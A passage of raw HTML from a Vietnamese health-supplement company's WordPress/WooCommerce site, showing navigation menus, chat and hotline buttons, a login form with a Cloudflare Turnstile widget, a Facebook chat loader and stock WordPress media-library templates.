	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div data-rocket-location-hash="43fce667fa9c592d5bf66a1a4110c4db" id="online-support-buttons" class="ctaicons right"><div data-rocket-location-hash="957425eaa9f6158bccb2169385ed55b7" class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div data-rocket-location-hash="985d92f101e34866371bc923b9a91a80" class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div data-rocket-location-hash="86cb0685cd91824ade75eee102ebb615" class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div data-rocket-location-hash="07f6af695ef19a674aecbec3effb9a6e" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="03f2c4a44d71e11c31eaa25c9f1a47bd" class="woocommerce">
			<div data-rocket-location-hash="8b9c65f5d97cb4733257b21e71f2da7f" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="f8cee7182fd20d93480dd1458f817749" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-359961490"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-359961490"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-359961490"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-359961490"), turnstile.render("#cf-turnstile-woo-login-359961490", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-359961490">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="caa0abf2fd" /><input type="hidden" name="_wp_http_referer" value="/me-bau-an-na-duoc-khong/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
